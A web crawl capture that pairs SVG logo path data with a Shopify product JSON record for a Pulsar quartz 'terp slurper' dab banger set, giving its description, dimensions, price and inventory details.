<path d="M59.0639 38.2486C56.4574 40.1086 53.4387 40.3211 53.4387 40.3211L54.0672 48.5261C54.232 50.0779 54.3557 51.6083 54.4175 53.075C54.7471 53.1707 58.8682 48.186 60.1148 47.2189C61.8353 45.8903 63.4219 45.2208 64.8437 45.2208C66.3684 45.2208 67.646 45.986 68.3465 47.3145C68.3981 47.4102 68.4393 47.5058 68.4805 47.6015C70.0156 46.6768 71.5197 46.2092 72.9621 46.2092C74.9711 46.2092 76.7122 47.1232 77.8558 48.7918C78.0722 49.1001 78.2576 49.4295 78.4225 49.7803C80.9054 47.7928 83.2132 46.7831 85.3149 46.7831C87.1281 46.7831 88.7044 47.559 89.7553 48.9725C90.6413 50.1629 91.074 51.7146 91.0328 53.4151C91.208 53.1919 96.895 47.7822 99.1615 47.7822C100.707 47.7822 102.026 48.558 102.798 49.9184C103.046 49.3339 103.283 48.7387 103.52 48.1754C100.398 47.4102 97.7398 46.6662 95.2466 45.9116C82.9041 42.585 60.9081 36.9201 59.0433 38.2593L59.0639 38.2486Z" fill="#231F20"></path>
<path d="M30.7011 47.2401C30.4744 47.559 30.2375 47.9203 29.9593 48.3242C25.9825 54.1697 24.6638 62.0134 26.8685 66.5729C27.6721 68.2309 28.9084 69.3256 30.5465 69.8676C31.8756 63.9902 31.381 55.477 30.835 47.0488C30.7938 47.1126 30.7526 47.1764 30.7011 47.2401Z" fill="#231F20"></path>
<path d="M153.26 47.3146C154.085 47.846 154.816 48.5688 155.403 49.4828C155.486 49.621 155.568 49.7591 155.651 49.9079C156.104 48.42 156.64 46.8895 157.248 45.3165C156.331 45.5291 153.631 46.8257 153.26 47.3253V47.3146Z" fill="#231F20"></path>
<path d="M328.435 23.4755C326.993 21.1054 324.737 19.7981 322.079 19.7981C318.071 19.7981 308.562 26.5577 308.253 25.8881C306.511 22.03 302.669 19.5324 298.455 19.5324C293.716 19.5324 289.389 22.5083 286.318 27.7693C286.298 27.7693 286.267 27.7693 286.246 27.7586C288.709 22.4445 288.719 22.1682 288.719 21.5624C288.719 20.0851 287.544 18.5015 284.948 18.5015C282.125 18.5015 265.322 27.8543 262.952 31.4148C252.825 29.9693 241.276 28.3113 231.2 28.205C200.189 27.9074 191.524 49.4615 191.524 49.4615L195.511 47.9098C199.602 46.0817 205.155 45.1889 212.48 45.1889C216.838 45.1889 221.732 45.4972 227.419 46.1455C230.406 46.4856 234.002 47.1764 237.896 47.9948C237.68 48.1436 237.464 48.303 237.247 48.4731C235.259 50.0142 233.652 52.1823 232.642 54.4568C232.642 53.4683 232.477 52.5118 232.158 51.6297C231.127 48.8026 228.675 47.1764 225.41 47.1764C223.771 47.1764 221.917 47.5803 219.887 48.3881C216.446 49.7485 213.541 52.1186 211.192 54.9032C210.347 54.9669 209.451 55.1264 208.503 55.3921C208.276 54.7756 208.019 54.2229 207.741 53.7341C206.133 51.0026 203.29 49.3765 200.117 49.3765C198.097 49.3765 196.202 50.0461 194.79 51.2577C194.79 51.2577 183.097 57.6878 181.696 58.8887L181.273 59.2501C181.294 58.7187 181.325 58.1767 181.356 57.6027C181.624 53.5959 183.025 46.2093 185.477 38.44C186.26 38.6101 187.135 38.7908 188.135 38.7482C199.777 38.2593 208.153 28.8108 210.45 24.8996C213.891 19.0435 214.911 9.49934 212.573 4.86543C211.377 2.49533 207.998 -0.576231 203.29 0.0933479C182.51 3.05863 172.784 17.3642 167.437 25.548C165.418 21.0629 161.307 18.4908 156.784 18.0976C149.541 17.4705 143.174 26.1538 142.618 26.2388C142.937 23.2735 142.319 21.2754 141.67 20.0744C140.413 17.7256 138.126 16.3758 135.396 16.3758C133.995 16.3758 132.563 16.7265 131.151 17.3961C123.136 20.2232 111.813 27.9181 108.764 30.0437C93.5469 28.3007 70.5001 26.7383 70.5001 26.7383L69.748 21.7749C68.6353 12.3158 63.278 9.24426 58.6624 8.94667C45.6091 8.09641 36.924 10.9767 32.7102 22.6465C31.2885 26.5895 30.8764 31.1916 30.5982 35.8786C29.4649 35.1984 28.0947 34.8796 26.7038 35.0602C25.1585 35.2622 23.6028 36.0593 21.8101 37.5898C20.0072 39.1309 12.5275 43.8817 10.7658 45.3803C1.59648 53.2026 -2.40092 67.4657 1.47285 78.551C4.34727 86.7985 17.9055 104.516 46.6908 91.188L49.555 90.3483C50.4925 91.358 51.7803 91.9 53.2845 91.9C54.6547 91.9 56.2001 91.4537 57.9825 90.529L60.146 89.6469C60.146 89.6469 62.7113 91.2836 64.3804 91.73C66.7809 92.3677 69.851 91.443 73.8278 88.8497C75.4453 90.1783 78.0828 91.6131 81.2251 91.6131C85.5418 91.6131 88.8799 89.0198 91.4658 85.2468C91.4143 86.2139 91.4658 87.0111 91.6307 87.7125C92.1973 90.2633 94.9172 92.1126 98.0801 92.1126C100.068 92.1126 101.861 91.3793 103.108 90.0401L104.725 88.3077C104.725 88.3077 106.786 90.8904 111.061 91.8894C117.284 93.3349 120.9 89.4024 120.9 86.9154C122.559 88.5734 126.289 90.8478 129.534 90.8478C131.203 90.8478 139.713 88.7541 145.915 84.5134C151.015 81.7394 154.425 76.149 154.909 75.0543C155.465 76.9036 156.104 78.4553 156.712 79.6988C159.422 85.268 163.677 89.3068 167.818 90.242C169.93 90.7203 171.98 90.9541 173.917 90.9541C180.15 90.9541 185.405 88.414 189.371 83.5675C189.773 83.525 190.164 83.4612 190.546 83.3975C190.772 85.2149 191.308 86.8091 192.173 88.0526C193.513 89.9657 195.419 90.9754 197.696 90.9754C200.972 90.9754 204.495 88.786 206.978 86.841C208.276 90.1039 210.749 90.5396 211.996 90.5396C215.055 90.5396 224.76 83.2699 225.276 83.2805C224.997 85.1192 225.152 86.7772 225.894 88.1908C226.646 89.6256 228.335 91.3686 232.086 91.5068C232.209 91.5068 232.333 91.5068 232.457 91.5068C235.568 91.5068 238.463 89.7 240.647 87.8188C240.925 88.5947 241.306 89.2642 241.791 89.8275C242.491 90.6353 243.769 91.6025 245.86 91.6025C248.559 91.6025 252.104 89.9232 256.637 86.4903C258.646 89.7213 261.757 91.5174 265.517 91.5174C268.989 91.5174 272.771 90.0189 276.593 87.1492C278.447 91.273 281.59 92.0488 283.547 91.9851C299.258 91.4324 310.025 78.7954 311.735 76.3191C313.373 73.949 313.857 71.7808 313.074 70.2291C312.538 69.1556 311.488 68.5179 310.272 68.5179C308.778 68.5179 306.254 69.4638 302.741 70.4416C302.967 64.9575 304.729 63.1294 304.894 62.7255C310.869 61.3651 320.914 55.307 326.777 42.8826C330.455 35.0815 331.083 27.8224 328.435 23.4648V23.4755ZM30.5467 69.8677C28.9086 69.3257 27.6723 68.231 26.8687 66.573C24.6536 62.0241 25.9827 54.1804 29.9595 48.3243C30.2376 47.9204 30.4746 47.559 30.7012 47.2402C30.7528 47.1658 30.794 47.1127 30.8352 47.0489C31.3915 55.4665 31.886 63.9797 30.5467 69.8677ZM102.819 49.9185C102.047 48.5581 100.718 47.7822 99.1824 47.7822C96.9159 47.7822 91.2289 53.192 91.0537 53.4152C91.0949 51.7147 90.6519 50.163 89.7762 48.9726C88.7356 47.559 87.1593 46.7832 85.3358 46.7832C83.2341 46.7832 80.9263 47.7929 78.4434 49.7803C78.2785 49.4296 78.0931 49.1001 77.8767 48.7919C76.7331 47.1233 74.992 46.2093 72.983 46.2093C71.5406 46.2093 70.0365 46.6769 68.5014 47.6016C68.4602 47.5059 68.4087 47.4103 68.3675 47.3146C67.6669 45.9861 66.3894 45.2208 64.8646 45.2208C63.4428 45.2208 61.8562 45.8904 60.1357 47.2189C58.8891 48.1861 54.7681 53.1708 54.4384 53.0751C54.3766 51.6084 54.2529 50.0886 54.0881 48.5262L53.4596 44.0517C53.4596 44.0517 56.1177 44.0092 57.9206 40.2787C58.9406 38.1849 82.9456 42.5744 95.2881 45.901C97.7813 46.6663 100.439 47.3996 103.561 48.1649C103.324 48.7282 103.077 49.3233 102.84 49.9079L102.819 49.9185ZM155.651 49.8973C155.568 49.7591 155.496 49.6103 155.404 49.4721C154.816 48.5581 154.085 47.8354 153.261 47.304C153.632 46.8044 156.331 45.5078 157.248 45.2952C156.63 46.8682 156.104 48.3987 155.651 49.8866V49.8973ZM247.9 50.1523C247.9 50.1523 247.9 50.1523 247.91 50.1523C247.91 50.1523 247.91 50.1523 247.9 50.1523Z" fill="#231F20"></path>
<path d="M61.1142 30.9791C59.6306 33.5724 56.4162 29.6505 61.7323 29.5336C61.5572 30.0757 61.3511 30.5646 61.1142 30.9791Z" fill="#231F20"></path>
<path d="M196.315 53.1602C200.148 59.8241 192.483 81.8033 181.953 72.663C173.34 65.4996 183.633 19.8194 198.468 10.6898C213.304 1.54948 202.538 25.75 196.078 26.7384C209.327 34.5714 213.551 12.1671 210.44 6.00271C208.235 1.6345 191.535 -5.60332 173.34 35.8787C161.863 62.0454 173.577 78.838 181.242 80.5704C188.897 82.3028 197.994 81.3144 203.743 69.9528C212.222 53.1921 200.632 49.4616 196.325 53.1602H196.315Z" fill="white"></path>
<path d="M310.725 30.9364C299.475 47.4846 293.252 68.9643 293.252 68.9643C288.946 74.3953 276.263 81.8032 277.221 69.4638C282.249 71.9295 288.709 67.4869 291.82 57.8577C294.932 48.2286 288.225 44.5193 281.291 49.7059C274.347 54.8925 270.762 69.2087 270.762 69.2087C265.734 75.1393 260.954 77.1055 264.776 67.9758C266.63 63.5439 271.761 52.7243 276.541 42.6381C288.183 44.3174 298.836 44.158 303.792 38.0999C314.084 25.5054 295.653 12.9109 287.277 31.1915C296.611 26.2494 297.033 35.7085 287.998 36.867C286.185 37.1008 283.228 36.867 279.509 36.3993C283.31 28.375 286.329 21.9662 286.329 21.5623C286.329 20.5739 281.064 20.085 277.953 26.7489C277.18 28.3963 275.573 31.606 273.564 35.5491C252.31 32.2862 216.972 25.3885 207.823 37.8554C215.004 34.6457 226.018 34.1568 241.327 35.8786C248.889 36.7288 259.759 39.6516 270.473 41.6391C264.652 53.1069 257.647 66.9874 256.884 69.9527C253.536 73.9064 245.871 79.3374 251.135 67.9758C256.4 56.6142 265.971 41.0651 245.386 54.6374C246.582 49.6953 244.428 45.9966 238.69 50.4392C232.941 54.8818 231.746 65.0106 238.453 62.0453C235.341 67.2318 226.007 78.5934 226.481 73.6513C226.955 68.7092 228.635 65.7545 228.635 65.7545C228.635 65.7545 226.244 63.7777 224.091 64.7661C221.938 65.7545 215.715 76.3721 213.562 72.6629C211.409 68.9536 220.98 49.6953 226.729 62.0453C232.23 57.1031 231.993 46.2411 220.743 50.6837C209.492 55.1263 203.033 73.1518 207.339 79.3268C211.646 85.5018 221.938 74.8842 221.938 74.8842C222.175 81.7925 226.007 84.2689 235.578 73.4069C245.15 62.5448 249.456 54.6374 250.414 56.6142C251.372 58.5911 232.704 81.3036 245.871 81.8032C251.135 82.0476 256.4 74.8948 256.4 74.8948C255.442 84.0351 260.706 84.2795 271.483 75.3837C274.357 83.78 282.97 84.0245 292.067 75.6282C294.458 89.211 307.387 78.349 309.778 74.8842C312.168 71.43 311.21 68.9536 306.429 73.4069C301.639 77.8495 300.33 75.0542 300.165 71.3875C300.083 69.5807 300.526 66.3285 303.174 60.5148C307.387 60.0791 318.401 54.9881 324.613 41.8091C333.226 23.5392 321.976 14.3989 310.736 30.9471L310.725 30.9364ZM281.518 58.4423C283.321 55.105 285.855 53.0219 287.184 53.7871C288.513 54.5524 288.122 57.879 286.319 61.2056C284.516 64.5429 281.981 66.626 280.652 65.8608C279.323 65.0956 279.715 61.7796 281.518 58.4423ZM305.677 54.2548C310.561 42.5531 317.123 29.204 320.544 29.204C325.592 29.204 316.763 52.6074 305.677 54.2548Z" fill="white"></path>
<path d="M51.5127 54.9883C50.3176 45.3591 48.2468 21.2436 56.8598 17.1305C60.7438 15.2705 62.2892 18.9373 62.3407 25.6968C62.3407 26.3771 62.3098 25.8669 62.2377 26.5258C53.3054 27.78 53.6763 36.9628 60.3626 36.3038C62.5674 36.0913 65.3285 36.0275 66.5854 31.2767C68.2235 31.638 70.078 31.7337 72.4888 32.095C83.8422 33.8062 97.4931 35.0497 117.985 38.4188C118.716 36.7608 119.458 35.1453 120.2 33.6043C98.0907 28.9597 70.9537 28.8003 69.1404 28.3114C68.4502 28.1307 67.8114 28.2901 67.1726 28.1732C67.3272 26.4408 67.3169 24.2089 67.0593 22.0514C65.2152 6.37472 50.4001 9.13806 46.3202 23.0398C44.7233 28.4708 43.8579 36.5908 44.2494 42.787C45.4445 61.801 47.5978 73.1838 32.7621 72.7268C21.5013 72.3761 20.9862 57.1777 27.9714 46.8789C29.084 45.2315 29.7434 44.3707 30.2688 43.3503C32.2778 39.471 29.5683 37.1647 26.9926 37.4942C25.8078 37.643 24.5818 38.4188 23.3455 39.471C8.64374 52.023 9.14857 82.0265 31.6391 81.7714C54.1399 81.527 52.6975 64.5856 51.5024 54.9564L51.5127 54.9883Z" fill="white"></path>
<path d="M144.628 30.9365C154.92 25.5055 154.24 35.9849 145.349 36.8671C143.114 37.0903 139.93 36.899 136.118 36.4207C145.483 21.0948 137.303 15.5043 130.266 20.8184C124.476 25.1973 117.903 40.3531 112.69 54.8607C111.649 55.4665 110.568 56.051 109.445 56.625C109.445 50.9495 107.528 49.2171 103.706 53.4152C99.8736 57.6134 101.069 62.056 104.18 62.056C102.501 66.743 98.1943 78.1046 93.8878 77.1162C89.5814 76.1278 98.1943 59.5902 100.348 55.6365C102.501 51.6828 100.111 46.4963 93.4036 54.4037C86.707 62.3004 85.4294 73.577 85.4294 73.577C85.4294 73.577 79.8454 79.3375 82.2356 72.4291C84.6258 65.5208 86.9439 60.5787 88.376 55.1476C89.808 49.7166 85.2646 45.274 76.4044 55.1476C78.0837 50.2055 73.293 44.0411 64.917 54.1592C68.0284 49.2171 66.3491 45.5184 61.5687 49.2171C56.778 52.9157 39.789 86.7454 57.4992 81.5588C54.3878 79.5819 59.0342 67.4764 62.7638 61.312C68.7496 51.4384 72.5718 50.6944 67.5545 59.3352C62.5268 67.9759 57.0252 86.9898 68.5126 81.0593C68.5126 81.0593 67.0805 77.1056 71.624 67.2319C76.1674 57.3583 85.9858 49.2064 79.763 60.0685C75.0753 68.2522 71.6034 80.7404 76.6619 82.0796C78.5061 82.5685 81.4939 81.5694 85.9858 78.3384C85.7488 79.0824 99.8633 92.4102 107.291 62.0454C107.693 61.8647 108.971 61.2589 110.805 60.2173C110.248 61.8434 109.713 63.4483 109.197 65.0106C106.56 73.0456 105.468 77.5732 105.973 79.8689C106.529 82.3665 111.268 83.4506 113.504 81.0593C110.866 78.3491 111.825 75.8727 113.988 69.4532C114.349 68.3798 114.802 66.9556 115.369 65.2657C118.192 61.312 121.88 57.2839 124.28 56.1254C127.866 54.393 126.918 60.0791 121.406 64.2773C117.81 62.3004 115.42 69.2194 117.573 70.4523C118.769 71.9296 119.964 69.9634 119.964 69.9634C121.519 70.9518 121.931 76.3403 124.353 79.5075C126.774 82.6748 131.214 83.6207 136.159 76.7123C135.201 80.3366 148.11 87.8826 153.231 72.5992C154.663 68.316 151.314 67.1682 149.563 71.6108C145.658 81.5057 141.022 78.3597 141.743 71.1963C144.618 73.9171 149.398 71.4407 153.231 62.3111C157.063 53.1708 152.654 43.1484 142.701 52.6819C136.005 59.1013 134.799 71.1963 134.799 71.1963C127.382 84.2796 129.051 67.9865 124.991 66.0097C135.088 62.0772 140.342 43.4034 121.272 53.0539C124.61 50.3437 128.144 47.017 131.4 43.0314C130.369 42.8401 129.205 42.6276 127.938 42.3938C126.063 44.5938 123.807 46.8364 121.148 49.0151C122.302 46.0924 123.58 43.0633 124.96 40.0237C140.208 43.329 154.106 44.9658 159.69 41.8092C176.679 32.18 157.053 6.25775 144.607 30.9471L144.628 30.9365ZM144.607 59.9729C146.41 56.3805 148.862 53.9892 150.088 54.6481C151.314 55.2964 150.84 58.74 149.038 62.3323C147.235 65.9247 144.783 68.316 143.557 67.6571C142.331 67.0087 142.804 63.5652 144.607 59.9622V59.9729ZM132.574 35.9105C130.915 35.6554 129.174 35.3579 127.361 35.0178C128.432 32.8709 129.555 30.7558 130.74 28.7046C136.097 19.4474 138.385 25.9094 132.574 35.8999V35.9105Z" fill="white"></path>
</svg>


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://www.smokecartel.com/products/pulsar-quartz-terp-slurper-hybrid-set.js
body_size: 920
content:
{"id":7199355470005,"title":"Pulsar Quartz Terp Slurper Hybrid Set","handle":"pulsar-quartz-terp-slurper-hybrid-set","description":"\u003cp data-mce-fragment=\"1\"\u003e\u003cspan style=\"font-weight: 400;\" data-mce-fragment=\"1\" data-mce-style=\"font-weight: 400;\"\u003eSet yourself up for dabbing success and a whole lot of enjoyment with this \u003c\/span\u003e\u003cb data-mce-fragment=\"1\"\u003ePulsar Quartz Terp Slurper Hybrid Set\u003c\/b\u003e\u003cspan style=\"font-weight: 400;\" data-mce-fragment=\"1\" data-mce-style=\"font-weight: 400;\"\u003e. It includes an innovative new banger design with a lower stem and tray built into the bucket. \u003c\/span\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan style=\"font-weight: 400;\" data-mce-fragment=\"1\" data-mce-style=\"font-weight: 400;\"\u003eThis 14.5mm male quartz banger is designed for loading your concentrate into the bottom so it can utilize its vortex technology to create a natural spiral of air to fully vaporize your wax or shatter. The ball-like shape of the lower chamber adds more spinning action for the included terp pearl and the marble style carb cap to make yoursesh even more enjoyable!\u003c\/span\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan style=\"font-weight: 400;\" data-mce-fragment=\"1\" data-mce-style=\"font-weight: 400;\"\u003eIncluded in this \u003c\/span\u003e\u003cb data-mce-fragment=\"1\"\u003e3 piece set\u003c\/b\u003e\u003cspan style=\"font-weight: 400;\" data-mce-fragment=\"1\" data-mce-style=\"font-weight: 400;\"\u003e is one terp pearl, one marble style carb cap, and one 14.5mm male quartz terp slurper banger. The Terp Slurper Hybrid Set ships in varying carb cap and terp bead colors, depending on availability. \u003c\/span\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cstrong\u003eBanger Dimensions\u003c\/strong\u003e\u003cspan style=\"font-weight: 400;\" data-mce-fragment=\"1\" data-mce-style=\"font-weight: 400;\"\u003e\u003cstrong\u003e:\u003c\/strong\u003e 20mm outer diameter, 15mm inner diameter, 30mm lower tray diameter\u003c\/span\u003e\u003c\/p\u003e","published_at":"2023-10-06T11:19:33-04:00","created_at":"2022-03-22T10:13:55-04:00","vendor":"Pulsar","type":"Quartz Banger","tags":["14.5mm Male Banger","2025","Color may vary from photo","datapoint:3 Piece|Set","datapoint:90°|Joint Angle","datapoint:Quartz and Glass|Material","Fits 14.5mm Female Dab Rigs","Includes 1 Terp Bead","Includes Glass Marble Style Carb Cap","Optimizes Vaporization for More Dabbing Enjoyment","Piority Review","Quartz Banger","Unique Terp Slurper Banger Design"],"price":3597,"price_min":3597,"price_max":3597,"available":true,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":41968474456245,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"SA4037","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Pulsar Quartz Terp Slurper Hybrid Set","public_title":null,"options":["Default Title"],"price":3597,"weight":86,"compare_at_price":null,"inventory_quantity":102,"inventory_management":"shopify","inventory_policy":"deny","barcode":null,"quantity_rule":{"min":1,"max":null,"increment":1},"quantity_price_breaks":[],"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/products\/Pulsar-Quartz-Terp-Slurper-Hybrid-Set_A-2_30003f3b-c534-435f-91d8-7d0f68e0a7ab.jpg?v=1648496409","\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/products\/Pulsar-Quartz-Terp-Slurper-Hybrid-Set_A-1_d12e2537-f36a-438e-9b8e-50850291218f.jpg?v=1648492931"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/products\/Pulsar-Quartz-Terp-Slurper-Hybrid-Set_A-2_30003f3b-c534-435f-91d8-7d0f68e0a7ab.jpg?v=1648496409","options":[{"name":"Title","position":1,"values":["Default Title"]}],"url":"\/products\/pulsar-quartz-terp-slurper-hybrid-set","media":[{"alt":"Front view of the Pulsar Quartz Terp Slurper Hybrid Set, showcasing the clear quartz material and hybrid design.","id":25431771119797,"position":1,"preview_image":{"aspect_ratio":0.667,"height":1200,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/products\/Pulsar-Quartz-Terp-Slurper-Hybrid-Set_A-2_30003f3b-c534-435f-91d8-7d0f68e0a7ab.jpg?v=1648496409"},"aspect_ratio":0.667,"height":1200,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/products\/Pulsar-Quartz-Terp-Slurper-Hybrid-Set_A-2_30003f3b-c534-435f-91d8-7d0f68e0a7ab.jpg?v=1648496409","width":800},{"alt":"Front view of the Pulsar Quartz Terp Slurper Hybrid Set, displaying the clear quartz banger against a stark black backdrop.","id":25431566581941,"position":2,"preview_image":{"aspect_ratio":0.667,"height":1200,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/products\/Pulsar-Quartz-Terp-Slurper-Hybrid-Set_A-1_d12e2537-f36a-438e-9b8e-50850291218f.jpg?v=1648492931"},"aspect_ratio":0.667,"height":1200,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/products\/Pulsar-Quartz-Terp-Slurper-Hybrid-Set_A-1_d12e2537-f36a-438e-9b8e-50850291218f.jpg?v=1648492931","width":800}],"requires_selling_plan":false,"selling_plan_groups":[]}